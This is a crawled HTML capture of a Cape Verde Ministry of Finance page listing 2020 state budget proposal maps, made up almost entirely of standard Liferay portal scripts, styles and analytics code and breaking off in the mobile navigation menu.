

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482205
body_size: 201732
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Mapas da Proposta do OE 2020 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768525271535" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"20126"},
getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},getSessionId:function(){return""},
getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},
isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="b8jK3awl";Liferay.currentURL="/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d7\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205";</script> <script src="/o/js_loader_modules?t=1768525271535" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768525271564" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> 